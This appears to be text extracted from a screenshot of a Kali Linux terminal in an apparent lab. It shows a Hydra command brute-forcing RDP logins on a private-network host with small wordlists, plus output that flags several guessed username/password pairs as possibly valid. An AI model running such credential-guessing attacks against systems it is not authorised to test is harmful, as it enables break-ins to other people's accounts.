 kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -L /home/kali/Desktop/users.txt -P /home/kali/Desktop/passwords.txt rdp://192.168.254.150 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this i
s non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-02 12:27:23
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between
connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 63 login tries (l:7/p:9), ~16 tries per task
[DATA] attacking rdp://192.168.254.150:3389/
[ATTEMPT] target 192.168.254.150 - login "guest" - pass "salam" - 1 of 63 [child 0] (0/0)
[ATTEMPT] target 192.168.254.150 - login "guest" - pass "admin" - 2 of 63 [child 1] (0/0)
[ATTEMPT] target 192.168.254.150 - login "guest" - pass "Password123" - 3 of 63 [child 2] (0/0)
[ATTEMPT] target 192.168.254.150 - login "guest" - pass "password" - 4 of 63 [child 3] (0/0)
[ATTEMPT] target 192.168.254.150 - login "guest" - pass "salam123" - 5 of 63 [child 2] (0/0)
[3389][rdp] account on 192.168.254.150 might be valid but account not active for remote desktop: login: guest password: admin, continuing attacking the
account.
[ERROR] freerdp: The connection failed to establish.
[ATTEMPT] target 192.168.254.150 - login "guest" - pass "shhs" - 6 of 63 [child 1] (0/0)
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 192.168.254.150 - login "guest" - pass "password" - 6 of 63 [child 3] (0/0)
[RE-ATTEMPT] target 192.168.254.150 - login "guest" - pass "salam" - 6 of 63 [child 0] (0/0)
[ATTEMPT] target 192.168.254.150 - login "guest" - pass "ueudheu" - 7 of 63 [child 3] (0/0)
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 192.168.254.150 - login "guest" - pass "salam" - 7 of 63 [child 0] (0/0)
[ATTEMPT] target 192.168.254.150 - login "guest" - pass "kali32332" - 8 of 63 [child 0] (0/0)
[ATTEMPT] target 192.168.254.150 - login "guest" - pass "kali" - 9 of 63 [child 2] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ATTEMPT] target 192.168.254.150 - login "testuser" - pass "salam" - 10 of 63 [child 3] (0/0)
[RE-ATTEMPT] target 192.168.254.150 - login "testuser" - pass "shhs" - 10 of 63 [child 1] (0/0)
[ATTEMPT] target 192.168.254.150 - login "testuser" - pass "admin" - 11 of 63 [child 1] (0/0)
[ATTEMPT] target 192.168.254.150 - login "testuser" - pass "Password123" - 12 of 63 [child 0] (0/0)
[ATTEMPT] target 192.168.254.150 - login "testuser" - pass "password" - 13 of 63 [child 2] (0/0)
[3389][rdp] account on 192.168.254.150 might be valid but account not active for remote desktop: login: testuser password: salam, continuing attacking
the account.
[ATTEMPT] target 192.168.254.150 - login "testuser" - pass "salam123" - 14 of 63 [child 1] (0/0)
[ATTEMPT] target 192.168.254.150 - login "testuser" - pass "shhs" - 15 of 63 [child 3] (0/0)
[ATTEMPT] target 192.168.254.150 - login "testuser" - pass "ueudheu" - 16 of 63 [child 0] (0/0)
[ATTEMPT] target 192.168.254.150 - login "testuser" - pass "kali32332" - 17 of 63 [child 2] (0/0)
[3389][rdp] account on 192.168.254.150 might be valid but account not active for remote desktop: login: testuser password: salam123, continuing attacki
ng the account.
[ATTEMPT] target 192.168.254.150 - login "testuser" - pass "kali" - 18 of 63 [child 1] (0/0)
[ATTEMPT] target 192.168.254.150 - login "user" - pass "salam" - 19 of 63 [child 3] (0/0)
[ATTEMPT] target 192.168.254.150 - login "user" - pass "admin" - 20 of 63 [child 0] (0/0)